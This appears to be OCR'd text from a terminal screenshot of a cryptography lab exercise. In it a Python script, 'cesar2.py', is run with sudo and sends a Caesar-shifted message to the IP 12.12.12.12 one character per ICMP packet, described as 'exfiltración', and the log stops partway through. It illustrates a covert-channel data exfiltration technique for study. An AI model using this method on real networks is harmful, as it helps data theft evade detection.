 alonso@alonso-Inspiron-5570: ~/Escritorio/lab_cripto
alonso@alonso-Inspiron-5570: ~/Escrit...
alonso@alonso-Inspiron-5570: ~/Escrit...
flicting behaviour with the system package manager. It is recommended to use a v
irtual environment instead: https://pip.pypa.io/warnings/venv
alonso@alonso-Inspiron-5570:~/Escritorio/lab_cripto$ sudo python3 cesar2.py
Ingrese la dirección IP de destino: 12.12.12.12
Ingrese el texto a exfiltrar: larycxpajorj h bnpdarmjm nw anmnb
[*] Iniciando exfiltración hacia 12.12.12.12 con ICMP ID: 25655
[*] Enviando caracter 'l' (seq=1)...
[*] Enviando caracter 'a' (seq=2)...
[*] Enviando caracter 'r' (seq=3)...
[*] Enviando caracter 'y' (seq=4)...
[*] Enviando caracter 'c' (seq=5)...
[*] Enviando caracter 'x' (seq=6)...
[*] Enviando caracter 'p' (seq=7)...
[*] Enviando caracter 'a' (seq=8)...
[*] Enviando caracter 'j' (seq=9)...
[*] Enviando caracter 'o' (seq=10)...
[*] Enviando caracter 'r' (seq=11)...
[*] Enviando caracter 'j' (seq=12)...
[*] Enviando caracter ' ' (seq=13)...
[*] Enviando caracter 'h' (seq=14)...
[*] Enviando caracter ' ' (seq=15)...
[*] Enviando caracter 'b' (seq=16)...
[*] Enviando caracter 'n' (seq=17)...
[*] Enviando caracter 'p' (seq=18)...